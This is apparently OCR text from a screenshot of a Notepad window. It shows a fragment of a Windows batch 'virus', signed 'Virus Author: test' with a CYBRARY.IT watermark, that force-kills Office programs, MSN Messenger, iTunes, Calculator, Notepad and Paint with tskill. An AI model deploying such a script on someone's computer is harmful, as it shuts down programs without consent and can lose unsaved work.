 File Edit Format View Help
tskill msaccess
rem ---------------------------------
rem ---------------------------------
rem Kill Msn Messenger
tskill msnmsgr
rem ---------------------------------
rem ---------------------------------
rem Kill Microsoft Word
tskill WINWORD
rem ---------------------------------
rem ---------------------------------
rem Kill Microsoft Outlook
tskill outlook
rem ---------------------------------
rem ---------------------------------
rem Kill Microsoft Excel
tskill excel
rem ---------------------------------
rem ---------------------------------
rem Kill Calculator
tskill calc
rem ---------------------------------
rem ---------------------------------
rem Kill iTunes
tskill iTunes
rem ---------------------------------
rem ---------------------------------
rem Kill Notepad
tskill notepad
rem ---------------------------------
rem ---------------------------------
rem Kill Microsoft Paint
tskill mspaint
rem ---------------------------------
CYBRARY.IT
rem  __-Virus Author: test-__
3:48 PM